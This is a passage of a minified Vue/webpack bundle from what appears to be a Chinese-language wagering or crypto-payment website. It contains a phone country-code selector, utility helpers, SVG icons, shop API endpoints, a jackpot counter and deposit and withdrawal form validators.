a("div",{ref:"phonePrefix",staticClass:"phonePrefix"},[a("div",{directives:[{name:"show",rawName:"v-show",value:s.isIcon,expression:"isIcon"}],staticClass:"icon"},[a("svg-icon",{attrs:{size:"14",iconClass:"phone"}})],1),s.isHeji&&s.codeObj.countryCode?a("img",{staticClass:"country-pic",attrs:{src:i("9119")(`./${null===(t=s.codeObj)||void 0===t||null===(e=t.countryCode)||void 0===e?void 0:e.toLowerCase()}.svg`)}}):s._e(),a("div",{staticClass:"countryCode",class:{disabled:s.disabled},on:{click:s.toggleSelector}},[a("div",{staticClass:"currentCode"},[s._v("+"+s._s(null===(n=s.codeObj)||void 0===n?void 0:n.code))]),s.disabled?s._e():a("svg-icon",{staticClass:"arrowDown",attrs:{size:"12",iconClass:s.arrowClass}}),a("div",{directives:[{name:"show",rawName:"v-show",value:s.showCountrySelector,expression:"showCountrySelector"}],staticClass:"countrySelector"},[a("countrySelector",{on:{onSelect:s.onSelectCountry,userCountryInit:s.userCountryInit}})],1)],1)])},s=[],a=function(){var t=this,e=t._self._c;return e("div",{class:["choose_phone_num_wrap",{showFlagIcon:!1}]},[e("div",[e("div",{staticClass:"country_content"},[e("div",{staticClass:"search_box",on:{click:function(e){return e.stopPropagation(),t.clickSearchBox.apply(null,arguments)}}},[e("div",{staticClass:"search",class:{active:t.isFocus}},[e("img",{attrs:{src:i("477c")}}),e("el-input",{ref:"searchInput",staticClass:"search-input",attrs:{clearable:"",placeholder:"选择国家或地区"},on:{input:t.onSearch},model:{value:t.countryName,callback:function(e){t.countryName="string"===typeof e?e.trim():e},expression:"countryName"}})],1)]),e("div",{ref:"dataBoxRef",staticClass:"country_choose_box"},t._l(t.showingData,(function(i,n){return e("div",{key:n,staticClass:"country_list",on:{click:function(e){return e.stopPropagation(),t.onCheck(i)}}},[e("div",{staticClass:"left_box"},[e("img",{staticClass:"country-flag",attrs:{src:t.getFlagUrl(i.alpha2),alt:""}}),e("p",{staticClass:"name"},[t._v(" "+t._s(i.country)+" ")])]),e("p",{staticClass:"right_box"},[t._v("+"+t._s(i.code))])])})),0),t.otherData.length&&!t.countryName?e("div",{staticClass:"navbar_box"},t._l(t.navbarData,(function(i,n){return e("a",{key:n,staticClass:"nav-bar-item",class:{active:t.curIndex===n},on:{click:function(e){return e.stopPropagation(),t.handleToIndex(i,n)}}},[t._v(" "+t._s(i)+" ")])})),0):t._e()])])])},o=[],r=(i("14d9"),i("d9e2"),i("2f62")),c={props:{showFlagIcon:{type:Boolean,default:!1}},data(){return{curArrowImg:i("6d97"),curDownImg:i("6d97"),curUpImg:i("8fef"),otherData:[],fixData:"",countryName:"",isFocus:!1,navbarData:"★ABCDEFGHIJKLMNOPQRSTUVWXYZ",curIndex:"",originList:[]}},computed:{...Object(r["e"])(["userInfo"]),showingData(){return this.otherData.filter(t=>"86"==t.code).concat(this.otherData.filter(t=>"86"!=t.code)).filter((t,e,i)=>i.findIndex(e=>e.country===t.country)===e)}},created(){this.initData()},methods:{getFlagUrl(t){try{return i("9119")(`./${t.toLowerCase()}.svg`)}catch(e){return i("e537")}},onCheck(t){this.clearSearch(),this.$emit("onSelect",t)},clickSearchBox(){this.$refs.searchInput.focus()},clearSearch(){this.countryName="",this.onSearch()},onSearch(){try{let t=this.originList;this.otherData=[],t.forEach(t=>{const{country:e,countryEn:i,pingYin:n,code:s}=t;let a=this.countryName.toLowerCase();a.startsWith("+")&&(a=a.slice(1)),(e.toLowerCase().indexOf(a)>-1||i.toLowerCase().indexOf(a)>-1||s.indexOf(a)>-1||n.toLowerCase().indexOf(a.replace(/\s*/g,""))>-1)&&this.otherData.push(t)}),""===countryName&&(this.otherData=this.fixData)}catch(t){}},handleToIndex(t,e){if(this.curIndex=e,0===e)return this.$refs.dataBoxRef.scrollTop=0,!1;try{this.otherData.forEach((e,i)=>{if(e.name_py[0].toUpperCase()===t){let t=40*i;throw this.$refs.dataBoxRef.scrollTop=t,new Error("抛出异常跳出")}})}catch(i){}},async initData(){const{head:t,body:e}=await this.$api.qeuryCallCodes();if("0000"!==t.errCode)return;this.originList=e.slice();let i=e;this.dataHandle(i),this.userInfo?this.$emit("userCountryInit",i.find(t=>t.phonePrefix==this.userInfo.phonePrefix)):this.$emit("userCountryInit",{})},dataHandle(t){let e;this.navbarData=this.navbarData.split(""),t.forEach(t=>{t.name_py=pinyinUtil.getPinyin(t.country).replace(/\s*/g,"")}),e=t.sort((t,e)=>t.name_py[0].charCodeAt()-e.name_py[0].charCodeAt()),this.fixData=[...e],this.otherData=e}}},l=c,d=(i("042f"),i("2877")),u=Object(d["a"])(l,a,o,!1,null,"31695443",null),h=u.exports,p={components:{countrySelector:h},props:{value:{type:Object,default:()=>{}},isIcon:{type:Boolean,default:!0},disabled:{type:Boolean,default:!1},isHeji:{type:Boolean,default:!1}},data(){return{showCountrySelector:!1,codeObj:this.value}},computed:{arrowClass(){return this.isHeji?this.showCountrySelector?"arrowUp2":"arrowDown2":this.showCountrySelector?"arrowUp":"arrowDown"}},watch:{value:{immediate:!0,deep:!0,handler(t,e){this.codeObj=t}}},mounted(){this.$eventBus.$on("hideCountrySelector",()=>{this.showCountrySelector=!1}),document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{init(){var t;null!==(t=this.codeObj)&&void 0!==t&&t.code||this.onSelectCountry({code:"86",countryCode:"CN",id:"",nameCn:"中国",nameEn:"China",name_py:"zhongguo"})},userCountryInit(t){t&&t.code?this.onSelectCountry(t):this.init()},clickBody(t){this.$refs.phonePrefix.contains(t.target)||(this.showCountrySelector=!1)},toggleSelector(){this.disabled||(this.showCountrySelector=!this.showCountrySelector)},onSelectCountry(t){this.codeObj=t,this.showCountrySelector=!1,this.$emit("input",this.codeObj)}}},f=p,g=(i("ae2d"),Object(d["a"])(f,n,s,!1,null,"c136986e",null));e["a"]=g.exports},c6db:function(t,e){t.exports="[data-uri]"},c6f6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lk.23e5cb5f.svg"},c716:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bl.55df0a2e.svg"},c769:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mz.5a4a3d84.svg"},c81b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iconTime.7de263bc.svg"},c826:function(t,e){t.exports="[data-uri]"},c887:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jo.17530dec.svg"},c8b5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-unselect",use:"icon-unselect-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-unselect">\n<rect x="3.5" y="3.5" width="17" height="17" rx="3.5" stroke="white" stroke-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},c9b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/de.a1435756.svg"},ca00:function(t,e,i){"use strict";i.d(e,"u",(function(){return d})),i.d(e,"y",(function(){return u})),i.d(e,"p",(function(){return h})),i.d(e,"j",(function(){return p})),i.d(e,"a",(function(){return f})),i.d(e,"l",(function(){return g})),i.d(e,"v",(function(){return m})),i.d(e,"c",(function(){return v})),i.d(e,"r",(function(){return w})),i.d(e,"t",(function(){return A})),i.d(e,"d",(function(){return L})),i.d(e,"A",(function(){return x})),i.d(e,"i",(function(){return P})),i.d(e,"o",(function(){return E})),i.d(e,"k",(function(){return S})),i.d(e,"h",(function(){return I})),i.d(e,"g",(function(){return T})),i.d(e,"f",(function(){return D})),i.d(e,"w",(function(){return B})),i.d(e,"B",(function(){return N})),i.d(e,"C",(function(){return M})),i.d(e,"m",(function(){return O})),i.d(e,"s",(function(){return F})),i.d(e,"n",(function(){return R})),i.d(e,"q",(function(){return j})),i.d(e,"x",(function(){return _})),i.d(e,"e",(function(){return H})),i.d(e,"z",(function(){return G})),i.d(e,"b",(function(){return U}));i("d9e2"),i("14d9"),i("13d5"),i("88a7"),i("271a"),i("5494");var n=i("4360"),s=i("bc3a"),a=i.n(s),o=i("9dcd"),r=i.n(o),c=i("c1df"),l=i.n(c);function d(){for(var t="",e=0;e<6;e++){var i=9*Math.random();i=parseInt(i,10),t+=i}return t}function u(t){return t.split("").sort().reverse().join("")}const h=t=>""===t||0===t||null===t||"undefined"===typeof t||"object"===typeof t&&0===Object.keys(t).length;function p(t){let e=window.location.search.substring(1),i=e.split("&");for(let n=0;n<i.length;n++){let e=i[n].split("=");if(e[0]==t)return e[1]}return""}function f(t){if(!t&&"object"!==typeof t)throw new Error("error arguments","deepClone");const e=t.constructor===Array?[]:{};return Object.keys(t).forEach(i=>{t[i]&&"object"===typeof t[i]?e[i]=f(t[i]):e[i]=t[i]}),e}function g(t,e,i){let n=(t-1)*e,s=n+e;return i.filter((t,e)=>e>=n&&e<s)}function m(t){return t.replace(/([^:])\/{2,}/g,"$1/")}const v=async(t,e={})=>{const{timeout:i=8e3}=e,n=new AbortController,s=setTimeout(()=>n.abort(),i),a=await fetch(t,{...e,signal:n.signal});return clearTimeout(s),a},C=async t=>{try{const e=await a.a.get(t+"/version.txt",{timeout:1e4});if(200!==e.status)throw new Error("handleRequest");return t}catch(e){throw Error("asd")}},w=async t=>new Promise(async(e,i)=>{try{const i=await C(t);e(i)}catch(n){i()}}),y=t=>{const e={};if(t){const i=t.split("&");i.map(t=>e[t.split("=")[0]]=t.split("=")[1])}return e},b=t=>{const e=[];for(const i in t)i&&e.push(`${i}=${t[i]}`);return e.join("&")},A={parse:y,stringify:b},L=(t,e="begin_time",i="end_time")=>{if(t.length>0){const n=new Date;t=t.filter(t=>{const s=t[e]?new Date(t[e]):null,a=t[i]?new Date(t[i]):null;return(!s||s<=n)&&(!a||a>=n)})}return t},x=t=>{for(var e=0,i=0;i<t.length;i++){var n=t.charCodeAt(i);n>=1&&n<=126||65376<=n&&n<=65439?e++:e+=2}return e},P=()=>{const t=window.location.hostname,e=t.split(".");return e.length<=2?t:"com"===e[e.length-2]?e.slice(-3).join("."):(e.shift(),e.join("."))},E=()=>{const t=window.location.hostname,e=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/;return e.test(t)},S=(t,e,i)=>{const n=t.slice().sort((t,e)=>t-e),s=Math.min(e,n.length);if(null==i){const e=[],i=new Set;while(e.length<s){const n=Math.floor(Math.random()*t.length);i.has(n)||(i.add(n),e.push(t[n]))}return e.sort((t,e)=>t-e)}const a=n.filter(t=>t<i);if(0===a.length)return n.slice(0,s);const o=a.reduce((t,e)=>Math.abs(e-i)<Math.abs(t-i)?e:t),r=n.indexOf(o),c=n.slice(r+1,r+5).sort((t,e)=>t-e),l=s-1-c.length,d=Math.max(0,r-l),u=n.slice(d,r).sort((t,e)=>t-e);let h=[o,...u,...c];if(h.length<s){const t=n.filter(t=>!h.includes(t)).slice(0,s-h.length);h=h.concat(t)}return h},I=(t,e)=>t.length>e?(e-t.length%e)%e:(e-t.length)%e,T=t=>{/^https?:\/\//i.test(t)||(t=t.startsWith("/")?"https://xxx"+t:"https://"+t);const e=new URL(t);return e.pathname},D=()=>{let t="",e=P(),i=window.location.protocol;return"localhost"===e||"h86pc.com"===e||E()||(t=i+"//m."+e),t},k=()=>{let t="",e=P(),i=window.location.protocol;return"localhost"===e||"h86pc.com"===e||E()||(t=i+"//lgclub."+e),t},B=t=>{let e=k();e=e||n["a"].state.initData.club_pc_domain.split(",")[0];let i=t;if(t.startsWith("club@"))i=m(t.replace(/club@/,e+"/"));else if(t.startsWith("http"))try{const n=new URL(t),s=new URL(e),a=new URL(t.replace(`${n.protocol}//${n.hostname}`,`${s.protocol}//${s.hostname}`));i=a.toString()}catch(s){}return i},N=(t,e)=>{let i=localStorage.getItem("tlog")||"{}";if(i){let n=JSON.parse(i);n&&(n[t]=e,localStorage.setItem("tlog",JSON.stringify(n)))}},M=()=>{localStorage.removeItem("tlog")},O=t=>{if(isNaN(t))return t;if(!t)return"0";let e=r()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split("."),n=i.length>0?i[1]:"0";return 0==Number(n)?i[0]:e},F=t=>{let e;if(t){let i=JSON.parse(t);e=Object.keys(i).map(t=>`${t}=${encodeURIComponent(i[t])}`).join("&")}else e="";return e},R=()=>!1,j=t=>{t.createDate=l()().format("YYYY-MM-DD HH:mm:ss");let e=localStorage.getItem("lgEvents");if(e){let i=JSON.parse(e),n=i.findIndex(e=>e.createDate==t.createDate&&e.kind==t.kind);-1==n&&(i.push(t),localStorage.setItem("lgEvents",JSON.stringify(i)))}else{let e=[];e.push(t),localStorage.setItem("lgEvents",JSON.stringify(e))}},_=t=>{if(!t.length)return[];const e=["CNY","USDT","BNB","BTC","DOGE","ETH","TRX","USDC","XRP"];return t.sort((t,i)=>{const n=t.currency||t.srcCurrency,s=i.currency||i.srcCurrency;return e.indexOf(n.toString())-e.indexOf(s.toString())})},H=(t,e)=>{const i=new r.a(t).toFixed(6,r.a.roundDown);e=Math.max(0,e);const[n,s=""]=i.toLocaleString("en-US",{useGrouping:!1,minimumFractionDigits:e,maximumFractionDigits:e}).split(".");if(s.length>e){const t=s.slice(0,e);return`${n}.${t}`}const a=s.padEnd(e,"0");return`${n}.${a}`},G=(t,e=2)=>{const i=Number(t);if(0===i)return"0"+(e>0?"."+"0".repeat(e):"");let[n,s=""]=H(i,e).split(".");e>0?(s||(s="0"),s=s.slice(0,e),s.length<e&&(s=s.padEnd(e,"0"))):s="";const a=n.replace(/\B(?=(\d{3})+(?!\d))/g,",");return s?`${a}.${s}`:a},U={"0086":!0,"0063":!0,"0001":!0,"00886":!0,"00852":!0,"0081":!0,"00855":!0,"0044":!0,"0065":!0,"0049":!0,"0372":!0,"0033":!0,"00853":!0,"0060":!0,"0066":!0,"00856":!0,"0880":!0,"0092":!0}},cb58:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-bankCard",use:"icon-bankCard-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-bankCard">\n<rect x="2" y="4" width="20" height="16" rx="3" fill="#4776E6" />\n<rect x="2" y="8" width="20" height="3" fill="#F7F7F7" />\n<path d="M12.3699 14.4083L11.839 17.4144C11.81 17.5795 11.6649 17.7011 11.4966 17.7011H10.3478C10.1302 17.7011 9.96774 17.5071 10.0055 17.2928L10.5364 14.2867C10.5654 14.1216 10.7104 14 10.8787 14H12.0276C12.2451 14.0029 12.4076 14.1969 12.3699 14.4083ZM15.0862 14.4083L14.5553 17.4144C14.5263 17.5795 14.3813 17.7011 14.213 17.7011H13.0641C12.8466 17.7011 12.6841 17.5071 12.7218 17.2928L13.2527 14.2867C13.2817 14.1216 13.4268 14 13.5951 14H14.7439C14.9615 14.0029 15.124 14.1969 15.0862 14.4083ZM19.6564 14.4083L19.1255 17.4144C19.0965 17.5795 18.9515 17.7011 18.7832 17.7011H16.7805C16.5629 17.7011 16.4005 17.5071 16.4382 17.2928L16.9691 14.2867C16.9981 14.1216 17.1432 14 17.3114 14H19.3141C19.5288 14.0029 19.6941 14.1969 19.6564 14.4083Z" fill="#F7F7F7" />\n</symbol>'});o.a.add(r);e["default"]=r},cbc4:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-jinku",use:"icon-jinku-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-jinku">\n    <title>小金库</title>\n    <defs>\n        <polygon id="icon-jinku_path-1" points="0 0 19.9999804 0 19.9999804 20 0 20" />\n    </defs>\n    <g id="icon-jinku_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-jinku_小金库">\n            <rect id="icon-jinku_矩形" x="0" y="0" width="24" height="24" />\n            <g id="icon-jinku_编组-5" transform="translate(2.000000, 2.000000)">\n                <g id="icon-jinku_编组">\n                    <mask id="icon-jinku_mask-2" fill="white">\n                        <use xlink:href="#icon-jinku_path-1" />\n                    </mask>\n                    <g id="icon-jinku_Clip-2"></g>\n                    <path d="M12.1061373,20 L-1.96078431e-05,20 L-1.96078431e-05,0 L12.1061373,0 C16.4657843,0 19.9999804,3.58337972 19.9999804,8.00369781 L19.9999804,11.9963022 C19.9999804,16.4166203 16.4657843,20 12.1061373,20" id="icon-jinku_Fill-1" fill="#FFA200" mask="url(#icon-jinku_mask-2)" />\n                </g>\n                <path d="M10.1927647,16.5390457 C6.90460784,16.5390457 4.19245098,14.1743539 3.74794118,10.9025845 C3.2595098,7.30751491 5.64194118,4.19856859 8.92794118,3.57343936 C11.7908039,3.0288668 14.6500588,4.46190855 15.9038627,7.06238569 C15.9866471,7.23411531 16.046098,7.41725646 16.1242941,7.59145129 C16.1789608,7.71308151 16.137,7.73737575 16.0210784,7.73463221 C15.6034706,7.72485089 15.1857059,7.7187674 14.7679804,7.71753479 C14.513549,7.71673956 14.2586471,7.7205169 14.0047647,7.7359841 C13.8787647,7.74361829 13.8230392,7.68055666 13.7596667,7.58604374 C13.0615882,6.5455666 12.1087647,5.89387674 10.8803333,5.67534791 C8.61445098,5.27228628 6.4582549,6.71753479 5.92237255,8.99467197 C5.33829412,11.4766203 6.99186275,13.9663221 9.47417647,14.3423857 C11.3581765,14.6278728 13.1709216,13.6771769 14.0181765,11.949662 C14.0877843,11.8077535 14.1641765,11.7644135 14.3149216,11.7667197 C14.9158235,11.7757455 15.5169216,11.7697416 16.1179412,11.7707753 C16.3386863,11.771173 16.3475098,11.7770974 16.275,11.9937972 C15.4466078,14.4687078 13.7409216,15.9275944 11.2339412,16.4510934 C10.8753529,16.526004 10.5097451,16.5490258 10.1927647,16.5390457" id="icon-jinku_Fill-3" fill="#FEFEFE" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},cbc4b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ae.978a5276.svg"},cc5a:function(t,e,i){"use strict";i("8cfb")},cd1f:function(t,e,i){},cd24:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gp.55df0a2e.svg"},cd25:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/st.b435df97.svg"},cd91:function(t,e,i){"use strict";i.r(e),i.d(e,"shopMallUri",(function(){return o})),i.d(e,"ApiGetShopMall",(function(){return r}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,{queryIntegralRecordPage:"/api/pd/public/store/queryIntegralRecordPage?pageNum=1&pageSize=8",queryGoods:"/api/pd/public/oauth/store/queryGoods",queryStoreIntegral:"/api/pd/public/store/queryStoreIntegral",queryUseIntegralRecord:"/api/pd/public/store/queryUseIntegralRecord",saveExchangeGoods:"/api/pd/public/store/saveExchangeGoods",saveRepaymentReturnObj:"/api/pd/public/store/saveRepaymentReturnObj",checkExchangeInfo:"/api/pd/public/store/checkExchangeInfo",addShippingAddress:"/api/pd/public/store/addItemAddr",getHonor:"/api/customer_medal/getHonor",getMedal:"/api/customer_medal/getMedal",getMedalEnum:"/api/customer_medal/getMedalEnum"}),r=t=>{let e="";"queryIntegralRecordPage"===t.uri&&(e=`/api/pd/public/store/queryIntegralRecordPage?pageNum=${t.current}&pageSize=${t.size}`,t.uri=e,t.isNeedLoading=!1);const i={...t,clientType:"PC"};return n["default"].http.post(a+"/shopMall/proxy",i,{noShowErr:!0,isJson:!0})}},cd93:function(t,e,i){"use strict";i("d0d3")},cdfc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/onlinebank.ce4dcd57.svg"},ce08:function(t,e,i){"use strict";i("64bb")},ce84:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/va.6182350f.svg"},cfd9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vn.44c0954e.svg"},cfea:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/maintaince.9a613920.svg"},d01c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Correct",use:"icon-Correct-usage",viewBox:"0 0 49 48",content:'<symbol viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Correct">\n<path d="M24.5 0C37.7364 0 48.5 10.7636 48.5 24C48.5 37.2364 37.7364 48 24.5 48C11.2636 48 0.5 37.2364 0.5 24C0.5 10.7636 11.2636 0 24.5 0ZM24.5 3.01091C12.9265 3.01091 3.51091 12.4265 3.51091 24C3.51091 35.5735 12.9265 44.9891 24.5 44.9891C36.0735 44.9891 45.4891 35.5735 45.4891 24C45.4891 12.4265 36.0735 3.01091 24.5 3.01091Z" fill="#31BC69" />\n<path opacity="0.6" d="M12.0944 21.739C10.935 22.8985 10.935 24.7101 12.0944 25.8695L19.5582 33.3332C20.7176 34.4927 22.5292 34.4927 23.6886 33.3332C24.848 32.1738 24.848 30.3622 23.6886 29.2028L16.2249 21.739C15.0654 20.6521 13.2538 20.6521 12.0944 21.739Z" fill="#31BC69" />\n<path d="M38.1808 14.493C39.3403 15.6524 39.3403 17.464 38.1808 18.6234L23.4707 33.3335C22.3113 34.493 20.4997 34.493 19.3403 33.3335C18.1808 32.1741 18.1808 30.3625 19.3403 29.2031L34.0504 14.493C35.2098 13.406 37.0214 13.406 38.1808 14.493Z" fill="#31BC69" />\n</symbol>'});o.a.add(r);e["default"]=r},d0d3:function(t,e,i){},d172:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskRecordTitle.456546da.png"},d1bc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fireworks.575bc428.webp"},d243:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bgTitle.554c13a7.png"},d248:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pf.cd51dc27.svg"},d274:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/au.e875a51e.svg"},d29f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/na.347a6e25.svg"},d349:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/be.2f762fbb.svg"},d3be:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/TRC20.689c26b5.svg"},d3f5:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/in.69b796ab.svg"},d41e:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-counter",style:{fontSize:t.fontSize+"px",fontFamily:t.fontFamily,fontWeight:t.fontWeight}},[t.prefix?e("span",{staticClass:"jc-prefix",style:{color:t.charColor}},[t._v(" "+t._s(t.prefix)+" ")]):t._e(),t._l(t.parts,(function(i,n){return e("span",{key:n,staticClass:"jc-digit",style:{width:"comma"===i.type||"decimalPoint"===i.type?t.digitWidth/2+"px":t.digitWidth+"px",height:"comma"===i.type||"decimalPoint"===i.type?t.digitHeight-1+"px":t.digitHeight+"px",color:"digit"===i.type||"decimal"===i.type?t.digitColor:t.charColor}},["digit"===i.type||"decimal"===i.type?[e("div",{staticClass:"jc-scroll",style:t.digitScrollStyle(i.n,n)},t._l(t.circleCount,(function(i){return e("div",{key:i},t._l(t.digitList,(function(n,s){return e("div",{key:i+"-"+s,staticClass:"jc-item",style:{height:t.digitHeight+"px",lineHeight:t.digitHeight+"px",color:t.digitColor}},[t._v(" "+t._s(n)+" ")])})),0)})),0)]:"comma"===i.type?[t._v(",")]:"decimalPoint"===i.type?[t._v(".")]:"minus"===i.type?[t._v("-")]:t._e()],2)})),t.suffix?e("span",{staticClass:"jc-suffix",style:{color:t.charColor}},[t._v(" "+t._s(t.suffix)+" ")]):t._e()],2)},s=[],a=(i("14d9"),{name:"JPCounter",props:{value:{type:[Number,String],required:!0},decimal:{type:Number,default:0},thousands:{type:Boolean,default:!1},prefix:{type:String,default:""},suffix:{type:String,default:""},digitDelayStep:{type:Number,default:.2},duration:{type:Number,default:1.4},fontSize:{type:[String,Number],default:14},fontFamily:{type:String,default:"dinbold, Arial, sans-serif"},fontWeight:{type:String,default:"normal"},digitWidth:{type:[String,Number],default:8},digitHeight:{type:[String,Number],default:16},digitColor:{type:String,default:"#FAD32A"},charColor:{type:String,default:"#FAD32A"}},data(){return{digitList:[0,1,2,3,4,5,6,7,8,9],parts:[],digitTransforms:[],circleCount:3}},watch:{value:{immediate:!0,handler(){this.buildParts(),this.resetTransforms(),this.$nextTick(()=>setTimeout(this.startScroll,30))}}},methods:{buildParts(){let t=String(this.value),[e,i=""]=t.split(".");const n=e.replace("-","").split(""),s=[];if(n.forEach((t,e)=>{this.thousands&&e>0&&(n.length-e)%3===0&&s.push({type:"comma"}),s.push({type:"digit",n:+t})}),"-"===t[0]&&s.unshift({type:"minus"}),this.decimal>0){s.push({type:"decimalPoint"});for(let t=0;t<this.decimal;t++){const e=+(i[t]||"0");s.push({type:"decimal",n:e})}}this.parts=s},resetTransforms(){this.digitTransforms=this.parts.map(()=>0)},startScroll(){this.digitTransforms=this.parts.map((t,e)=>{if("digit"===t.type||"decimal"===t.type){const e=this.digitList.lastIndexOf(t.n);return-e*this.digitHeight}return 0})},delayForIndex(t){return(this.parts.length-1-t)*this.digitDelayStep+"s"},digitScrollStyle(t,e){const i=this.digitHeight,n=this.digitList.lastIndexOf(t),s=(this.digitList.length*(this.circleCount-1)+n)*i-1;return{transform:"translateY(0)",animation:`jc-bounce ${this.duration||.5}s linear forwards`,animationDelay:this.delayForIndex(e),"--jc-end":`-${s}px`}}}}),o=a,r=(i("8402"),i("9766"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"0b90984c",null);e["a"]=c.exports},d4b0:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mf.55df0a2e.svg"},d506:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sa.943cf626.svg"},d526:function(t,e,i){"use strict";i("13e2")},d61c:function(t,e,i){"use strict";i("5b4a")},d659:function(t,e,i){"use strict";var n=i("7cb4"),s=i("90bc"),a=i("ca00"),o=i("9dcd"),r=i.n(o);const c={loginName(t,e=!1){e||s["a"].loginName.test(t.val)?e&&!s["a"].loginNameWithoutPrefix.test(t.val)?(t.msg="请输入3-11位数字与字母组合",t.isError=!0):(t.msg="",t.isError=!1):(t.msg="请输入5-16位数字与字母组合",t.isError=!0)},loginName2(t){s["a"].loginName.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入5-16位用户名",t.isError=!0)},password(t){s["a"].password.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入6-16位数字与字母组合",t.isError=!0)},passwordByRegister(t){s["a"].passwordByRegister.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入8-16位数字与字母组合",t.isError=!0)},fundPwd(t){null===t.val||void 0===t.val||""===t.val?(t.msg="请输入6位数字资金密码",t.isError=!0):s["a"].fundPwd.test(t.val)?(t.msg="",t.isError=!1):(t.msg="请输入6位数字",t.isError=!0)},withdrawAmount(t,e={min:0,max:99999999},i,n,a=0){if(null===t.val||void 0===t.val||""===t.val)return t.msg="请输入提现金额",void(t.isError=!0);if(!s["a"].validAmount.test(t.val))return t.msg="金额必须是数字",void(t.isError=!0);if(Number(t.val)>Number(i))return t.msg="钱包余额不足",void(t.isError=!0);if(e){const i=t.val,s=r()(Number(e.min||0)).plus(a).toNumber(),o=r()(Number(e.max||99999999)).plus(a).toNumber();if(s>i||o<i)return t.msg=`单笔提现金额${s}-${o}${n}`,void(t.isError=!0)}t.msg="",t.isError=!1},withdrawAmountCNY(t,e,i){return null===t.val||void 0===t.val||""===t.val||t.val&&t.val.toString().includes(".")?(t.msg="请输入提现金额,仅限整数",void(t.isError=!0)):s["a"].validAmount.test(t.val)?Number(t.val)>Number(i)?(t.msg="钱包余额不足",void(t.isError=!0)):!e||Number(t.val)>=Number(e.min)&&Number(t.val)<=Number(e.max)?(t.msg="",void(t.isError=!1)):(t.msg=`单笔提现金额${e.min}-${e.max}CNY,仅限整数`,void(t.isError=!0)):(t.msg="金额必须是数字",void(t.isError=!0))},depositAmount(t,e,i){null===t.val||void 0===t.val||""===t.val?(t.msg="请输入充值金额",t.isError=!0):s["a"].validAmount.test(t.val)?!e||Number(t.val)>=Number(e.minAmount)&&Number(t.val)<=Number(e.maxAmount)?(t.msg="",t.isError=!1):(t.msg=`充值金额${Object(a["m"])(e.minAmount)}-${Object(a["m"])(e.maxAmount)}${i}`,t.isError=!0):(t.msg="充值金额必须是数字",t.isError=!0)},smsCode(t){t.val?s["a"].smsCode.test(t.val)?(t.msg="",t.isError=!1):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},emailCode(t){t.val?s["a"].emailCode.test(t.val)?(t.msg="",t.isError=!0):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},captcha(t){t.val?s["a"].captcha.test(t.val)?(t.msg="",t.isError=!1):(t.msg="验证码不正确",t.isError=!0):(t.msg="请输入验证码",t.isError=!0)},phoneNumber(t,e){if(t.val)if(86!=e.code||s["a"].phoneNumber.test(t.val))if(86!=e.code){let i=Object(n["a"])(`+${e.code}${t.val}`,e.countryCode);i?(t.msg="",t.isError=!1):(t.msg="请输入有效的手机号码",t.isError=!0)}else t.msg="",t.isError=!1;else t.msg="请输入有效的手机号码",t.isError=!0;else 